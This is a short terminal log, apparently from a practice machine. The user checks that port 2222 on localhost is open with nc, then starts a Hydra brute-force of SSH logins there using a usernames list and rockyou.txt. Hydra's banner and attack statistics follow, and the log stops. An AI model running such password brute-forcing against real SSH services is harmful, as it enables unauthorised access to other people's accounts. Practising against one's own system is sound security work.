 root@cobra:/usr/share/wordlists# nc -zv localhost 2222
Connection to localhost (127.0.0.1) 2222 port [tcp/*] succeeded!
root@cobra:/usr/share/wordlists# hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://localhost:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-07 09:35:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377592 login tries (l:4/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://localhost:2222/